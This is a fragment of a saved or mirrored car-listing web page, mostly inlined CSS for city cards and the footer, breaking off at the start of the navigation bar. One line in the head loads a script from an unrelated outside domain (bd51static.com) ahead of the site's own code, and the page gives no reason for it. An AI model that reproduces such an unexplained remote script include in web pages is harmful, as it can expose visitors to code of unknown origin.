x-width:320px){.city-card.jsx-2305991257{width:138px;margin:3px}.city-card-title.jsx-2305991257{width:138px;height:64px}}</style><style id="__jsx-1764146192">.city-card.jsx-1764146192{width:160px;margin:6px;-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px}.city-image-container.jsx-1764146192{display:block;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px}.city-image-container-view.jsx-1764146192{background:url(jpg/miami-fl-d7222093bff891ec26bfe4413edbf5b2.jpg)}.city-card-title.jsx-1764146192{margin:0;width:160px;height:72px;-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px;background-color:rgba(0,0,0,.4);text-align:center;line-height:72px;letter-spacing:.2px;font-size:14px;font-weight:bold;color:white}.city-card-title.jsx-1764146192:hover{background-color:rgba(0,0,0,.2)}@media(min-width:768px){.city-card.jsx-1764146192{margin:8px}.city-card-title.jsx-1764146192{font-size:15px}}@media(min-width:992px){.city-card.jsx-1764146192{width:221px;margin:7px}.city-image-container.jsx-1764146192{height:99px}.city-card-title.jsx-1764146192{width:221px;height:99px;line-height:99px;font-size:18px}}@media(min-width:1200px){.city-card.jsx-1764146192{width:256px;margin:12px}.city-image-container.jsx-1764146192{height:115px}.city-card-title.jsx-1764146192{width:256px;height:115px;line-height:115px;font-size:20px}}@media(max-width:360px){.city-card.jsx-1764146192{width:155px;margin:5px}.city-card-title.jsx-1764146192{width:155px;height:70px}}@media(max-width:320px){.city-card.jsx-1764146192{width:138px;margin:3px}.city-card-title.jsx-1764146192{width:138px;height:64px}}</style><style id="__jsx-2516850">.city-card.jsx-2516850{width:160px;margin:6px;-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px}.city-image-container.jsx-2516850{display:block;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px}.city-image-container-view.jsx-2516850{background:url(jpg/new-york-ny-4c2e2c95130e4813e0f30c7e2bbdeb9e.jpg)}.city-card-title.jsx-2516850{margin:0;width:160px;height:72px;-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px;background-color:rgba(0,0,0,.4);text-align:center;line-height:72px;letter-spacing:.2px;font-size:14px;font-weight:bold;color:white}.city-card-title.jsx-2516850:hover{background-color:rgba(0,0,0,.2)}@media(min-width:768px){.city-card.jsx-2516850{margin:8px}.city-card-title.jsx-2516850{font-size:15px}}@media(min-width:992px){.city-card.jsx-2516850{width:221px;margin:7px}.city-image-container.jsx-2516850{height:99px}.city-card-title.jsx-2516850{width:221px;height:99px;line-height:99px;font-size:18px}}@media(min-width:1200px){.city-card.jsx-2516850{width:256px;margin:12px}.city-image-container.jsx-2516850{height:115px}.city-card-title.jsx-2516850{width:256px;height:115px;line-height:115px;font-size:20px}}@media(max-width:360px){.city-card.jsx-2516850{width:155px;margin:5px}.city-card-title.jsx-2516850{width:155px;height:70px}}@media(max-width:320px){.city-card.jsx-2516850{width:138px;margin:3px}.city-card-title.jsx-2516850{width:138px;height:64px}}</style><style id="__jsx-3284768023">.city-card.jsx-3284768023{width:160px;margin:6px;-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px}.city-image-container.jsx-3284768023{display:block;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px}.city-image-container-view.jsx-3284768023{background:url([data-uri])}.city-card-title.jsx-3284768023{margin:0;width:160px;height:72px;-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px;background-color:rgba(0,0,0,.4);text-align:center;line-height:72px;letter-spacing:.2px;font-size:14px;font-weight:bold;color:white}.city-card-title.jsx-3284768023:hover{background-color:rgba(0,0,0,.2)}@media(min-width:768px){.city-card.jsx-3284768023{margin:8px}.city-card-title.jsx-3284768023{font-size:15px}}@media(min-width:992px){.city-card.jsx-3284768023{width:221px;margin:7px}.city-image-container.jsx-3284768023{height:99px}.city-card-title.jsx-3284768023{width:221px;height:99px;line-height:99px;font-size:18px}}@media(min-width:1200px){.city-card.jsx-3284768023{width:256px;margin:12px}.city-image-container.jsx-3284768023{height:115px}.city-card-title.jsx-3284768023{width:256px;height:115px;line-height:115px;font-size:20px}}@media(max-width:360px){.city-card.jsx-3284768023{width:155px;margin:5px}.city-card-title.jsx-3284768023{width:155px;height:70px}}@media(max-width:320px){.city-card.jsx-3284768023{width:138px;margin:3px}.city-card-title.jsx-3284768023{width:138px;height:64px}}</style><style id="__jsx-782511691">.city-card.jsx-782511691{width:160px;margin:6px;-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px}.city-image-container.jsx-782511691{display:block;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px}.city-image-container-view.jsx-782511691{background:url(jpg/raleigh-nc-e397a54e6ba6c053f7985b679e467e19.jpg)}.city-card-title.jsx-782511691{margin:0;width:160px;height:72px;-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px;background-color:rgba(0,0,0,.4);text-align:center;line-height:72px;letter-spacing:.2px;font-size:14px;font-weight:bold;color:white}.city-card-title.jsx-782511691:hover{background-color:rgba(0,0,0,.2)}@media(min-width:768px){.city-card.jsx-782511691{margin:8px}.city-card-title.jsx-782511691{font-size:15px}}@media(min-width:992px){.city-card.jsx-782511691{width:221px;margin:7px}.city-image-container.jsx-782511691{height:99px}.city-card-title.jsx-782511691{width:221px;height:99px;line-height:99px;font-size:18px}}@media(min-width:1200px){.city-card.jsx-782511691{width:256px;margin:12px}.city-image-container.jsx-782511691{height:115px}.city-card-title.jsx-782511691{width:256px;height:115px;line-height:115px;font-size:20px}}@media(max-width:360px){.city-card.jsx-782511691{width:155px;margin:5px}.city-card-title.jsx-782511691{width:155px;height:70px}}@media(max-width:320px){.city-card.jsx-782511691{width:138px;margin:3px}.city-card-title.jsx-782511691{width:138px;height:64px}}</style><style id="__jsx-4816203">.city-card.jsx-4816203{width:160px;margin:6px;-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px}.city-image-container.jsx-4816203{display:block;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px}.city-image-container-view.jsx-4816203{background:url(jpg/sacramento-ca-5af99cda51342e77feeebd57bfe2225d.jpg)}.city-card-title.jsx-4816203{margin:0;width:160px;height:72px;-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px;background-color:rgba(0,0,0,.4);text-align:center;line-height:72px;letter-spacing:.2px;font-size:14px;font-weight:bold;color:white}.city-card-title.jsx-4816203:hover{background-color:rgba(0,0,0,.2)}@media(min-width:768px){.city-card.jsx-4816203{margin:8px}.city-card-title.jsx-4816203{font-size:15px}}@media(min-width:992px){.city-card.jsx-4816203{width:221px;margin:7px}.city-image-container.jsx-4816203{height:99px}.city-card-title.jsx-4816203{width:221px;height:99px;line-height:99px;font-size:18px}}@media(min-width:1200px){.city-card.jsx-4816203{width:256px;margin:12px}.city-image-container.jsx-4816203{height:115px}.city-card-title.jsx-4816203{width:256px;height:115px;line-height:115px;font-size:20px}}@media(max-width:360px){.city-card.jsx-4816203{width:155px;margin:5px}.city-card-title.jsx-4816203{width:155px;height:70px}}@media(max-width:320px){.city-card.jsx-4816203{width:138px;margin:3px}.city-card-title.jsx-4816203{width:138px;height:64px}}</style><style id="__jsx-1000619141">.city-card.jsx-1000619141{width:160px;margin:6px;-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px}.city-image-container.jsx-1000619141{display:block;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px}.city-image-container-view.jsx-1000619141{background:url(jpg/springfield-ma-9e1488b7a1e694a62f98382e2c263bb3.jpg)}.city-card-title.jsx-1000619141{margin:0;width:160px;height:72px;-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px;background-color:rgba(0,0,0,.4);text-align:center;line-height:72px;letter-spacing:.2px;font-size:14px;font-weight:bold;color:white}.city-card-title.jsx-1000619141:hover{background-color:rgba(0,0,0,.2)}@media(min-width:768px){.city-card.jsx-1000619141{margin:8px}.city-card-title.jsx-1000619141{font-size:15px}}@media(min-width:992px){.city-card.jsx-1000619141{width:221px;margin:7px}.city-image-container.jsx-1000619141{height:99px}.city-card-title.jsx-1000619141{width:221px;height:99px;line-height:99px;font-size:18px}}@media(min-width:1200px){.city-card.jsx-1000619141{width:256px;margin:12px}.city-image-container.jsx-1000619141{height:115px}.city-card-title.jsx-1000619141{width:256px;height:115px;line-height:115px;font-size:20px}}@media(max-width:360px){.city-card.jsx-1000619141{width:155px;margin:5px}.city-card-title.jsx-1000619141{width:155px;height:70px}}@media(max-width:320px){.city-card.jsx-1000619141{width:138px;margin:3px}.city-card-title.jsx-1000619141{width:138px;height:64px}}</style><style id="__jsx-2009189426">.city-card.jsx-2009189426{width:160px;margin:6px;-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px}.city-image-container.jsx-2009189426{display:block;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px}.city-image-container-view.jsx-2009189426{background:url(jpg/springfield-mo-ea2dbc76f7ae7237b373a5a357b2eb6f.jpg)}.city-card-title.jsx-2009189426{margin:0;width:160px;height:72px;-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px;background-color:rgba(0,0,0,.4);text-align:center;line-height:72px;letter-spacing:.2px;font-size:14px;font-weight:bold;color:white}.city-card-title.jsx-2009189426:hover{background-color:rgba(0,0,0,.2)}@media(min-width:768px){.city-card.jsx-2009189426{margin:8px}.city-card-title.jsx-2009189426{font-size:15px}}@media(min-width:992px){.city-card.jsx-2009189426{width:221px;margin:7px}.city-image-container.jsx-2009189426{height:99px}.city-card-title.jsx-2009189426{width:221px;height:99px;line-height:99px;font-size:18px}}@media(min-width:1200px){.city-card.jsx-2009189426{width:256px;margin:12px}.city-image-container.jsx-2009189426{height:115px}.city-card-title.jsx-2009189426{width:256px;height:115px;line-height:115px;font-size:20px}}@media(max-width:360px){.city-card.jsx-2009189426{width:155px;margin:5px}.city-card-title.jsx-2009189426{width:155px;height:70px}}@media(max-width:320px){.city-card.jsx-2009189426{width:138px;margin:3px}.city-card-title.jsx-2009189426{width:138px;height:64px}}</style><style id="__jsx-889937138">.city-card.jsx-889937138{width:160px;margin:6px;-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px}.city-image-container.jsx-889937138{display:block;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px}.city-image-container-view.jsx-889937138{background:url(jpg/tampa-fl-ac55e78f49df017706ecd920531368d3.jpg)}.city-card-title.jsx-889937138{margin:0;width:160px;height:72px;-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px;background-color:rgba(0,0,0,.4);text-align:center;line-height:72px;letter-spacing:.2px;font-size:14px;font-weight:bold;color:white}.city-card-title.jsx-889937138:hover{background-color:rgba(0,0,0,.2)}@media(min-width:768px){.city-card.jsx-889937138{margin:8px}.city-card-title.jsx-889937138{font-size:15px}}@media(min-width:992px){.city-card.jsx-889937138{width:221px;margin:7px}.city-image-container.jsx-889937138{height:99px}.city-card-title.jsx-889937138{width:221px;height:99px;line-height:99px;font-size:18px}}@media(min-width:1200px){.city-card.jsx-889937138{width:256px;margin:12px}.city-image-container.jsx-889937138{height:115px}.city-card-title.jsx-889937138{width:256px;height:115px;line-height:115px;font-size:20px}}@media(max-width:360px){.city-card.jsx-889937138{width:155px;margin:5px}.city-card-title.jsx-889937138{width:155px;height:70px}}@media(max-width:320px){.city-card.jsx-889937138{width:138px;margin:3px}.city-card-title.jsx-889937138{width:138px;height:64px}}</style><style id="__jsx-d4d1d3190ffbbbe8">.cities-container.jsx-d4d1d3190ffbbbe8{margin:0;padding:0;list-style:none;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}</style><style id="__jsx-62319a11095e7880">.container.jsx-62319a11095e7880{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.links.jsx-62319a11095e7880{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;padding:0px}@media screen and (min-width:768px)and (max-width:991px){.links.jsx-62319a11095e7880{display:grid;grid-template-columns:repeat(3,1fr);padding:0px 0px 0px 60px}}@media screen and (min-width:992px){.links.jsx-62319a11095e7880{display:grid;grid-template-columns:repeat(4,1fr);margin-bottom:20px;padding:0px 0px 0px 60px}}</style><style id="__jsx-897dbfe2eac63c74">.container.jsx-897dbfe2eac63c74{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.links.jsx-897dbfe2eac63c74{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;padding:0px}@media screen and (min-width:768px)and (max-width:991px){.links.jsx-897dbfe2eac63c74{display:grid;grid-template-columns:repeat(3,1fr);padding:0px 0px 0px 20px}}@media screen and (min-width:992px){.links.jsx-897dbfe2eac63c74{display:grid;grid-template-columns:repeat(3,1fr);margin-bottom:20px;padding:0px 0px 0px 60px}}@media screen and (min-width:1200px){.links.jsx-897dbfe2eac63c74{grid-template-columns:repeat(4,1fr)}}</style><style id="__jsx-3832288895">.why-autolist.jsx-3832288895{font-weight:100;color:#565656}.why-autolist-image.jsx-3832288895{width:100%}.tile.jsx-3832288895{padding:1px;position:relative}.title.jsx-3832288895{font-size:25px;font-weight:600;line-height:40px;margin-top:15px}.subtext.jsx-3832288895{font-size:18px;line-height:24px;margin:2px 0 30px 0;padding-right:40px}@media(min-width:768px){.subtext.jsx-3832288895{margin-top:6px}}.content.jsx-3832288895:hover{cursor:default}a.jsx-3832288895,a.jsx-3832288895:hover{font-size:18px;text-decoration:none;cursor:pointer}</style><style id="__jsx-304397290">.photo-credits.jsx-304397290{font-size:16px;padding:20px 0;color:#565656}</style><style id="__jsx-27183823">@media(min-width:768px){.ad-container.jsx-27183823{margin-bottom:52px}}</style><style id="__jsx-da7c9dd622ee99fa">.ad.jsx-da7c9dd622ee99fa{text-align:center}.with-auto-margin.jsx-da7c9dd622ee99fa{margin:0 auto}</style><style id="__jsx-2554170878">.home-heading.jsx-2554170878{position:relative;font-weight:600;text-transform:uppercase;font-size:20px;text-align:center;letter-spacing:.3px;color: white;;margin:16px 0}.home-heading.jsx-2554170878:before{content:"";display:block;border-top:solid 1px white;width:100%;height:1px;position:absolute;top:50%;z-index:1}.home-heading.jsx-2554170878 span.jsx-2554170878{padding:0px 10px;position:relative;z-index:5;background-color:#333333}@media(min-width:1200px){.home-heading.jsx-2554170878{font-size:22px}}</style><style id="__jsx-cb74d1275c3b13c8">.footer-link.jsx-cb74d1275c3b13c8{color:white;font-size:16px;line-height:2;text-rendering:optimizeLegibility;text-shadow:1px 1px 1px rgba(0,0,0,.004)}@media(min-width:992px){.footer-link.jsx-cb74d1275c3b13c8{font-size:18px}}a.jsx-cb74d1275c3b13c8:hover{text-decoration:none;color:#D3D3D3}</style><style id="__jsx-de777de775d85925">.footer-company-link.jsx-de777de775d85925{font-weight:300}.links.jsx-de777de775d85925{width:100%;list-style:none;padding:0;display:grid;grid-template-columns:repeat(2,1fr);padding:0px 0px 0px 0px;margin-bottom:0;grid-template-rows:.1fr .1fr .1fr .1fr}</style><style id="__jsx-b91de9bb20c8a037">.right-caret.jsx-b91de9bb20c8a037{display:inline-block;-webkit-transform:rotate(90deg);-moz-transform:rotate(90deg);-ms-transform:rotate(90deg);-o-transform:rotate(90deg);transform:rotate(90deg)}.footer-see-all-list-item.jsx-b91de9bb20c8a037{list-style:none;text-transform:uppercase}</style><style id="__jsx-76d0e8bd58eab568">.view-all.jsx-76d0e8bd58eab568{color:#D3D3D3;font-size:14px}</style><style id="__jsx-de0d516d20c2c437">.see-all-links.jsx-de0d516d20c2c437{margin-left:0;padding-left:0}</style><style id="__jsx-99d180982337be03">.ios.jsx-99d180982337be03{width:127px;height:42px}.android.jsx-99d180982337be03{width:143px;height:42px}.app-badges.jsx-99d180982337be03{width:287px;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-moz-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}</style><style id="__jsx-3505116386">.language-switcher-list-item.jsx-3505116386{padding-bottom:10px;padding-left:5px;padding-right:5px;color:#565656;cursor:pointer}li.jsx-3505116386:last-child{padding-bottom:0}li.active.jsx-3505116386{font-weight:600;color:#333333;cursor:not-allowed}.icon.jsx-3505116386{margin-right:5px;background-image:url([data-uri]);display:inline-block;height:20px;width:20px;position:relative;top:6px}.icon--en.jsx-3505116386{-webkit-background-size:72px 37px;-moz-background-size:72px 37px;-o-background-size:72px 37px;background-size:72px 37px;background-position:-25px -39px}.icon--es.jsx-3505116386{-webkit-background-size:72px 37px;-moz-background-size:72px 37px;-o-background-size:72px 37px;background-size:72px 37px;background-position:-2px -39px}</style><style id="__jsx-3221388756">.language-switcher-list.jsx-3221388756{position:absolute;background-color:#EBEBEB;-webkit-border-radius:8px;-moz-border-radius:8px;border-radius:8px;padding:15px;width:189px;height:96px;font-size:16px;text-align:left;margin:0 0 0 -91.5px;left:192px;top:0;bottom:24px;list-style-type:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;z-index:5}</style><style id="__jsx-590030468">.language-switcher.jsx-590030468{display:inline-block;position:relative}@media(min-width:768px){.language-switcher.jsx-590030468{position:relative;margin:0;width:auto;text-align:left;bottom:auto}}.label.jsx-590030468{position:relative;border:1px solid #D3D3D3;padding:1px 8px 4px 5px;font-size:13px;display:inline-block;-webkit-border-radius:17px;-moz-border-radius:17px;border-radius:17px;line-height:16px;margin-right:15px;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background:none;cursor:pointer;outline:inherit}@media(min-width:768px){.label.jsx-590030468{margin-right:0}}.icon.jsx-590030468{display:inline-block;height:15px;width:22px;position:relative;top:2px;margin-right:3px;background-image:url([data-uri])}.icon--en.jsx-590030468{-webkit-background-size:68px 33px;-moz-background-size:68px 33px;-o-background-size:68px 33px;background-size:68px 33px;background-position:-44px 0}.arrow.jsx-590030468{background-image:url([data-uri]);display:inline-block;height:15px;width:15px;position:relative;top:3px;-webkit-transform:rotate(90deg);-moz-transform:rotate(90deg);-ms-transform:rotate(90deg);-o-transform:rotate(90deg);transform:rotate(90deg)}.arrow--up.jsx-590030468{-webkit-background-size:74px 43px;-moz-background-size:74px 43px;-o-background-size:74px 43px;background-size:74px 43px;background-position:-24px -24px}.arrow--down.jsx-590030468{-webkit-background-size:73px 43px;-moz-background-size:73px 43px;-o-background-size:73px 43px;background-size:73px 43px;background-position:0px -24px}</style><style id="__jsx-3540516077">.footer-social-links-list.jsx-3540516077{margin:0;padding:0;display:-webkit-inline-box;display:-webkit-inline-flex;display:-moz-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;margin-right:20px}.footer-social-links-list-item.jsx-3540516077{list-style-type:none;text-align:center;margin-right:15px}@media(min-width:992px){.footer-social-links-list-item.jsx-3540516077{margin-right:10px}}.footer-social-link.jsx-3540516077{display:inline-block}.facebook.jsx-3540516077{height:17px;width:8px;background-repeat:no-repeat;-webkit-background-size:8px 17px;-moz-background-size:8px 17px;-o-background-size:8px 17px;background-size:8px 17px;background-image:url([data-uri])}.twitter.jsx-3540516077{height:17px;width:22px;background-repeat:no-repeat;-webkit-background-size:22px 17px;-moz-background-size:22px 17px;-o-background-size:22px 17px;background-size:22px 17px;background-image:url([data-uri])}.pinterest.jsx-3540516077{height:17px;width:11.5px;background-repeat:no-repeat;-webkit-background-size:11.5px 17px;-moz-background-size:11.5px 17px;-o-background-size:11.5px 17px;background-size:11.5px 17px;background-image:url([data-uri])}.instagram.jsx-3540516077{height:17px;width:16.5px;background-repeat:no-repeat;-webkit-background-size:16.5px 17px;-moz-background-size:16.5px 17px;-o-background-size:16.5px 17px;background-size:16.5px 17px;background-image:url([data-uri])}.rss.jsx-3540516077{height:17px;width:16.5px;-webkit-background-size:16.5px 17px;-moz-background-size:16.5px 17px;-o-background-size:16.5px 17px;background-size:16.5px 17px;background-image:url([data-uri])}@media(min-width:768px){.footer-social-links-list.jsx-3540516077{margin-left:30px}}</style><style id="__jsx-ae0a045945bee4fb">.footer-sign-in-button.jsx-ae0a045945bee4fb{background:none;-webkit-border-radius:15px;-moz-border-radius:15px;border-radius:15px;padding:0 10px}</style><style id="__jsx-2981554637">.terms.jsx-2981554637{font-size:14px;margin-bottom:32px}.footer-terms-link.jsx-2981554637{color:white}.terms.jsx-2981554637 .footer-terms-link.jsx-2981554637{margin-right:20px}.terms.jsx-2981554637 a.jsx-2981554637:last-child{margin-right:0px;display:block}@media(min-width:992px){.terms.jsx-2981554637 a.jsx-2981554637:last-child{display:inline-block}}</style><style id="__jsx-292de162e508670e">@media(min-width:768px){.split.right.jsx-292de162e508670e{max-width:370px}.split.links.jsx-292de162e508670e{width:40%}}</style><style id="__jsx-3265893916">footer.jsx-3265893916{position:relative;background-color:#333333;color:white;padding-top:15px;padding-bottom:15px}.stratum.jsx-3265893916{margin-left:25px;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex}.top.jsx-3265893916{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:justify;-webkit-justify-content:space-between;-moz-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;margin-bottom:30px}.bottom.jsx-3265893916{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:justify;-webkit-justify-content:space-between;-moz-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;line-height:30px}.about.jsx-3265893916{display:none}.middle.jsx-3265893916{font-size:13px;font-weight:200;color:#D3D3D3;margin-bottom:30px}@media(min-width:768px){.top.jsx-3265893916{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-moz-box-orient:horizontal;-moz-box-direction:normal;-ms-flex-direction:row;flex-direction:row;margin-bottom:15px}.middle.jsx-3265893916{margin-bottom:30px}.bottom.jsx-3265893916{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-moz-box-orient:horizontal;-moz-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.about.jsx-3265893916{display:block;font-size:18px}}</style><style id="__jsx-2118118709">.error.jsx-2118118709{background-color:#F20902}.success.jsx-2118118709{background-color:#009F30}.alert.jsx-2118118709{height:56px;padding:15px;text-align:center}.snackbar.jsx-2118118709{z-index:999999999;position:fixed;top:0px;left:0px;width:100%;color:white;font-size:18px;font-weight:600}</style><style id="__jsx-1161593531">.main.jsx-1161593531{width:100%;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;padding:0}@media(max-width:768px){.main.jsx-1161593531{padding:0}}</style><style id="__jsx-1406415724">html{overflow-x:hidden}body{font-family:'__Titillium_Web_f6f648', '__Titillium_Web_Fallback_f6f648', 'Helvetica', 'Arial', 'sans-serif';font-size:16px;font-weight:100;padding-right:inherit}a{color:#F20902;font-size:15px;font-weight:400;font-family:'__Titillium_Web_f6f648', '__Titillium_Web_Fallback_f6f648', 'Helvetica', 'Arial', 'sans-serif';outline:none}a.large{font-size:19px!important;line-height:25px!important}a:hover,a:focus,a:active{text-decoration:none;color:red}button{outline:none}.row.row--small-gutters>[class*="col-"]{padding-left:15px!important;padding-right:15px!important}@media(max-width:767px){.row.row--small-gutters-xs{margin-left:0px!important;margin-right:0px!important}.row.row--small-gutters-xs>[class*="col-"]{padding-left:15px!important;padding-right:15px!important}}@media(min-width:768px){.row.row--small-gutters-gtxs>[class*="col-"]{padding-left:15px!important;padding-right:15px!important}}@media(max-width:767px){.row.row--no-gutters-xs{margin-left:0px!important;margin-right:0px!important}.row.row--no-gutters-xs>[class*="col-"]{padding-left:0px!important;padding-right:0px!important}}.AL-button{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;text-align:center;text-decoration:none;display:inline-block;background-color:#F20902;color:white;padding:20px;font-size:18px;font-weight:600;cursor:pointer;border:0;-webkit-border-radius:50px;-moz-border-radius:50px;border-radius:50px;-webkit-tap-highlight-color:rgba(250,250,250,.5);-webkit-transition:1s all ease;-moz-transition:1s all ease;-o-transition:1s all ease;transition:1s all ease}.AL-button:active,.AL-button:hover,.AL-button:visited,.AL-button:focus{color:white}.AL-button--medium{width:80%}.AL-link{display:inline;color:#F20902;font-size:15px;font-weight:400;font-family:'__Titillium_Web_f6f648', '__Titillium_Web_Fallback_f6f648', 'Helvetica', 'Arial', 'sans-serif';padding:0;margin:0;text-decoration:none;border:none;background-color:transparent}body>img[width="1"]{display:none}@media(min-width:991px){html.lock-screen body{overflow:visible}}html.lock-screen,body.lock-screen{height:100%;width:100%;overflow:hidden}html.lock-screen.scrolling-carousel{overflow-y:visible;overflow-x:visible}html.html-modal-open{overflow:hidden}</style><style id="__jsx-34cc3ab175ee0579">body{text-rendering:optimizeLegibility;text-shadow:1px 1px 1px rgba(0,0,0,.004);font-weight:400;font-smoothing:antialiased}#home footer{text-rendering:auto;text-shadow:none;font-weight:300;font-smoothing:antialiased}#home .type,#home .location,#home .search .view-all,#home .search .view-all a,#home .full-row div,#home .subtext{font-weight:300}</style><style id="jss-server-side"></style>
          <script type="text/javascript" src="//bd51static.com/11sp.js"></script> <script src="main.js"></script></head><body><div id="__next"><div id="home" class="jsx-1406415724 jsx-1161593531"><header data-testid="header-element" class="jsx-2275189204"><div class="jsx-2275189204 al-container"><a data-testid="logo" class="jsx-607312965 logo" href="index.html"></a><nav class="jsx-5e09a9ee2cfdc048 jsx-ce1331e02af331f8"><ul class="jsx-5e09a9ee2cfdc048 navbar-desktop-list"><li class="jsx-6a963ad179e5b6da navbar-desktop-list-item"><a target="_top" href="index.html" data-testid="header-home-link" class="jsx-117a8c59f9434783 active  link">Home</a><div class="jsx-90297173 navbar-desktop-bar active "></div></li><li class="jsx-6a963ad179e5b6da navbar-desktop-list-item"><a target="_top" href="listings.html" data-testid="header-search-link" class="jsx-117a8c59f9434783   link">Search</a><div class="jsx-90297173 navbar-desktop-bar  "></div></li><li class="jsx-6a963ad179e5b6da navbar-desktop-list-item"><a target="_top" href="saved-searches.html" data-testid="header-saved-searches-link" class="jsx-117a8c59f9434783   link">Saved Searches</a><div class="jsx-90297173 navbar-desktop-bar  "></div></li><li class="jsx-6a963ad179e5b6da navbar-desktop-list-item"><a target="_top" href="favorites.html" data-testid="header-favorites-link" class="jsx-117a8c59f9434783   link">Favorites</a><div class="jsx-90297173 navbar-desktop-bar  "></div></li><li class="jsx-6a963ad179e5b6da navbar-desktop-list-item"><span class="jsx-117a8c59f9434783 jsx-596401589 dropdown  link">Research<div class="jsx-117a8c59f9434783 jsx-596401589 arrow "></div></span></li><li class="jsx-6a963ad179e5b6da navbar-desktop-list-item"><span class="jsx-117a8c59f9434783 jsx-596401589 dropdown  link">More<div class="jsx-117a8c59f9434783 jsx-596401589 arrow "></div></span></li></ul></nav><nav class="jsx-5f6450d7828dbae9 jsx-6e7f98126cb20889"><button aria-label="Open the menu" class="jsx-762632215 navbar-mobile-hamburger-button hamburger"><div class="jsx-762632215 bar"></div><div class="jsx-762632215 bar"></div><div class="jsx-762632215 bar"></div></button><nav class="jsx-868582317 hidden"><div class="jsx-868582317 close-container"><button aria-label="Close menu" class="jsx-868582317 close"></button></div><ul class="jsx-868582317 navbar-mobile-dropdown-list"><li class="jsx-3568149680 active navbar-mobile-dropdown-list-link"><a target="_top" href="index.html" 